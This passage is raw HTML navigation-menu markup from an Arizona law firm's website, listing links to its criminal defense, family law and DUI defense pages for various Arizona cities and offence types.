            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-519" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/about-us/"  class="rmp-menu-item-link"  role="menuitem"  >Meet The Team</a></li><li id="rmp-menu-item-11070" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/chm-law-reviews/"  class="rmp-menu-item-link"  role="menuitem"  >CHM Law Reviews</a></li><li id="rmp-menu-item-1967" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/case-results/"  class="rmp-menu-item-link"  role="menuitem"  >Case Victories</a></li><li id="rmp-menu-item-10271" class=" menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children rmp-menu-item rmp-menu-item-current-ancestor rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Areas We Serve<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Areas We Serve"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-10314" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Criminal Defense<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Criminal Defense"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-10272" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/ahwatukee-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Ahwatukee Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10274" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/avondale-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Avondale Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10276" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/buckeye-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Buckeye Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10278" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/casa-grande-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Casa Grande Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10280" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/chandler-criminal-lawyers/"  class="rmp-menu-item-link"  role="menuitem"  >Chandler Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10282" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/fountain-hills-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Fountain Hills Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10284" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/gilbert-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Gilbert Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10286" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/glendale-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Glendale Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10288" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/goodyear-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Goodyear Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10290" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/maricopa-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Maricopa Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10292" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/mesa-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Mesa Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10294" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/paradise-valley-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Paradise Valley Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10296" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/peoria-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Peoria Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10298" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Phoenix  Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10300" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/queen-creek-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Queen Creek Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10302" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/san-tan-valley-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >San Tan Valley Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10304" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/scottsdale-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Scottsdale Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10306" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/sun-city-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Sun City Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10308" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/surprise-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Surprise Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10310" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/tempe-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Tempe Criminal Defense Attorney &#038; DUI Lawyer</a></li><li id="rmp-menu-item-10312" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/tucson-criminal-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Tucson Criminal Defense Attorney &#038; DUI Lawyer</a></li></ul></li><li id="rmp-menu-item-10315" class=" menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children rmp-menu-item rmp-menu-item-current-ancestor rmp-menu-item-current-parent rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Family Law<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Family Law"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-10273" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/ahwatukee-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Ahwatukee Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10275" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/avondale-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Avondale Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10277" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/buckeye-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Buckeye Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10279" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/casa-grande-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Casa Grande Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10281" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8152 current_page_item rmp-menu-item rmp-menu-current-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/chandler-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Chandler Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10283" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/fountain-hills-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Fountain Hills Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10285" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/gilbert-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Gilbert Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10287" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/glendale-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Glendale Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10289" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/goodyear-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Goodyear Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10291" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/maricopa-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Maricopa Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10293" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/mesa-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Mesa Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10295" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/paradise-valley-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Paradise Valley Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10297" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/peoria-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Peoria Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10299" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Phoenix Divorce Lawyer &#038; Family Law Attorney</a></li><li id="rmp-menu-item-10301" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/queen-creek-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Queen Creek Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10303" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/san-tan-valley-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >San Tan Valley Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10305" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/scottsdale-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Scottsdale Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10307" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/sun-city-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Sun City Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10309" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/surprise-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Surprise Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10311" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/tempe-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Tempe Family Law Attorneys &#038; Divorce Lawyers</a></li><li id="rmp-menu-item-10313" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/tucson-family-law/"  class="rmp-menu-item-link"  role="menuitem"  >Tucson Family Law Attorneys &#038; Divorce Lawyers</a></li></ul></li></ul></li><li id="rmp-menu-item-6306" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/glossary/"  class="rmp-menu-item-link"  role="menuitem"  >Glossary of Legal Terms</a></li><li id="rmp-menu-item-9241" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/chm-law-video-library/"  class="rmp-menu-item-link"  role="menuitem"  >Video Library</a></li></ul></li><li id="rmp-menu-item-689" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.chmlaw.com/family-law-overview/"  class="rmp-menu-item-link"  role="menuitem"  >Family Law<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Family Law"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-1620" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-divorce-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Divorce With and Without Children</a></li><li id="rmp-menu-item-1681" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/community-property-laws-dividing-assets/"  class="rmp-menu-item-link"  role="menuitem"  >Arizona Community Property Laws &#038; Dividing Assets</a></li><li id="rmp-menu-item-1210" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/family-law-overview/child-custody-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Child Custody &#038; Parenting Time</a></li><li id="rmp-menu-item-1209" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/family-law-overview/child-support-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Child Support</a></li><li id="rmp-menu-item-1701" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/family-law-overview/same-sex-marriage-law/"  class="rmp-menu-item-link"  role="menuitem"  >Same-Sex Marriage, Divorce and Family Law</a></li><li id="rmp-menu-item-1208" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/family-law-overview/contested-vs-uncontested-divorce/"  class="rmp-menu-item-link"  role="menuitem"  >Contested Divorce vs. Uncontested Divorce</a></li><li id="rmp-menu-item-1717" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/family-law-overview/spousal-support-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Spousal Support</a></li><li id="rmp-menu-item-8908" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-grandparents-rights-attorney/"  class="rmp-menu-item-link"  role="menuitem"  >Grandparents’ Rights in Arizona</a></li><li id="rmp-menu-item-1692" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/family-law-overview/restraining-order-in-arizona/"  class="rmp-menu-item-link"  role="menuitem"  >Restraining Orders</a></li></ul></li><li id="rmp-menu-item-849" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/"  class="rmp-menu-item-link"  role="menuitem"  >Criminal Defense<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Criminal Defense"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-1250" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-drug-crime-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Drug Crimes<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Drug Crimes"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-1261" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-marijuana-laws/"  class="rmp-menu-item-link"  role="menuitem"  >Recreational Marijuana Laws</a></li><li id="rmp-menu-item-882" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-drug-crime-lawyer/dangerous-drugs-defense/"  class="rmp-menu-item-link"  role="menuitem"  >Dangerous Drugs / Narcotics</a></li><li id="rmp-menu-item-896" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-drug-crime-lawyer/drug-trafficking-charge-defense/"  class="rmp-menu-item-link"  role="menuitem"  >Drug Trafficking</a></li><li id="rmp-menu-item-901" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-drug-crime-lawyer/possession-of-drug-paraphernalia/"  class="rmp-menu-item-link"  role="menuitem"  >Possession of Drug Paraphernalia</a></li></ul></li><li id="rmp-menu-item-1249" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/fraud-crimes-theft-charges-in-arizona/"  class="rmp-menu-item-link"  role="menuitem"  >Fraud &#038; Theft</a></li><li id="rmp-menu-item-1248" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-sex-crime-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Sex Crimes<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Sex Crimes"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-1256" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/sexual-exploitation/"  class="rmp-menu-item-link"  role="menuitem"  >Sexual Exploitation of a Minor</a></li><li id="rmp-menu-item-1262" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/sexual-abuse-lawyer-in-arizona/"  class="rmp-menu-item-link"  role="menuitem"  >Sexual Abuse</a></li><li id="rmp-menu-item-1263" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-sex-crime-lawyer/sexual-assault-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Sexual Assault / Rape</a></li><li id="rmp-menu-item-1264" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/sexual-conduct-with-a-minor/"  class="rmp-menu-item-link"  role="menuitem"  >Sexual Conduct with a Minor</a></li><li id="rmp-menu-item-1266" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/luring-a-minor-for-sexual-exploitation/"  class="rmp-menu-item-link"  role="menuitem"  >Luring a Minor for Sexual Exploitation</a></li><li id="rmp-menu-item-10623" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-prostitution-charges-ars-13-3214/"  class="rmp-menu-item-link"  role="menuitem"  >Prostitution Charges</a></li><li id="rmp-menu-item-1265" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/failure-to-register-as-a-sex-offender-in-arizona/"  class="rmp-menu-item-link"  role="menuitem"  >Failure to Register as a Sex Offender</a></li><li id="rmp-menu-item-6668" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/public-sexual-indecency-indecent-exposure/"  class="rmp-menu-item-link"  role="menuitem"  >Public Indecency</a></li></ul></li><li id="rmp-menu-item-1251" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/violent-crime-defense-in-arizona/"  class="rmp-menu-item-link"  role="menuitem"  >Violent Crimes / Injury Involved<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Violent Crimes / Injury Involved"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-5137" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/aggravated-assault-charges/"  class="rmp-menu-item-link"  role="menuitem"  >Assault / Aggravated Assault</a></li><li id="rmp-menu-item-1258" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/child-abuse-charges/"  class="rmp-menu-item-link"  role="menuitem"  >Child Abuse / Vulnerable Adult</a></li><li id="rmp-menu-item-1257" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/disorderly-conduct-charge-in-arizona/"  class="rmp-menu-item-link"  role="menuitem"  >Disorderly Conduct</a></li><li id="rmp-menu-item-1254" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/domestic-violence-lawyer/"  class="rmp-menu-item-link"  role="menuitem"  >Domestic Violence</a></li><li id="rmp-menu-item-1255" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/manslaughter-vs-homicide/"  class="rmp-menu-item-link"  role="menuitem"  >Manslaughter / Homicide / Murder</a></li></ul></li><li id="rmp-menu-item-6669" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/arizona-kidnapping/"  class="rmp-menu-item-link"  role="menuitem"  >Kidnapping / Child Endangerment</a></li><li id="rmp-menu-item-8997" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/hit-and-run-leaving-the-scene/"  class="rmp-menu-item-link"  role="menuitem"  >Hit and Run</a></li><li id="rmp-menu-item-11310" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/disturbing-the-peace/"  class="rmp-menu-item-link"  role="menuitem"  >Disturbing the Peace</a></li><li id="rmp-menu-item-11311" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/phoenix-criminal-defense-attorney/urinating-in-public/"  class="rmp-menu-item-link"  role="menuitem"  >Urinating in Public</a></li><li id="rmp-menu-item-11380" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-public-intoxication-charges/"  class="rmp-menu-item-link"  role="menuitem"  >Public Intoxication</a></li><li id="rmp-menu-item-14158" class=" menu-item menu-item-type-post_type menu-item-object-post rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/post-conviction-relief-appeal-overturn-criminal-conviction/"  class="rmp-menu-item-link"  role="menuitem"  >PCR Rule 32 &#8211; Rule 33</a></li></ul></li><li id="rmp-menu-item-863" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-dui-defense/"  class="rmp-menu-item-link"  role="menuitem"  >DUI Defense<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="DUI Defense"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-929" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/misdemeanor-dui-defense-arizona/"  class="rmp-menu-item-link"  role="menuitem"  >Misdemeanor DUI</a></li><li id="rmp-menu-item-1260" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/extreme-dui-in-arizona/"  class="rmp-menu-item-link"  role="menuitem"  >Extreme DUI / Super Extreme DUI</a></li><li id="rmp-menu-item-1259" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/felony-aggravated-dui-in-arizona/"  class="rmp-menu-item-link"  role="menuitem"  >Felony Aggravated DUI</a></li><li id="rmp-menu-item-930" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-marijuana-dui-laws/"  class="rmp-menu-item-link"  role="menuitem"  >Marijuana DUI (New for 2023)</a></li><li id="rmp-menu-item-924" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/dui-drugs-prescription-medication-dangerous-drugs/"  class="rmp-menu-item-link"  role="menuitem"  >DUI Prescription Drugs</a></li><li id="rmp-menu-item-6666" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-boating-dui/"  class="rmp-menu-item-link"  role="menuitem"  >Boating DUI / OUI</a></li><li id="rmp-menu-item-6667" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.chmlaw.com/arizona-dui-defense/underage-drinking-dui/"  